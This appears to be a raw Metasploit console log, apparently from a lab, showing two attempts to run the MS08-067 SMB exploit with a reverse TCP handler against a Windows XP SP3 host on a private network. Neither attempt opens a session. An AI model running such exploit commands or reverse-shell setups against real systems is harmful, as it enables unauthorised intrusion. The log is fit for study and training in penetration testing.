 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.122.129:8888
[*] 192.168.122.132:445 - Automatically detecting the target...
[*] 192.168.122.132:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Chi
nese - Traditional
[*] 192.168.122.132:445 - Selected Target: Windows XP SP3 Chinese - Tradition
al (NX)
[*] 192.168.122.132:445 - Attempting to trigger the vulnerability...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.122.129:8888
[-] 192.168.122.132:445 - Exploit failed [unreachable]: Rex::ConnectionRefuse
d The connection was refused by the remote host (192.168.122.132:445).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) >